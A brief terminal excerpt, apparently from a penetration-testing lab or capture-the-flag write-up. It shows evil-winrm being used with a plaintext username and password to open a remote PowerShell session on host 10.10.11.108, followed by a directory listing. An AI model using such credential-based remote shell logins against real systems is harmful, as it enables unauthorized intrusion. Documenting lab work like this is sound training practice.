 ┌─[sirius@ParrotOS]─[~]
└──╼ $ evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is u
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> ls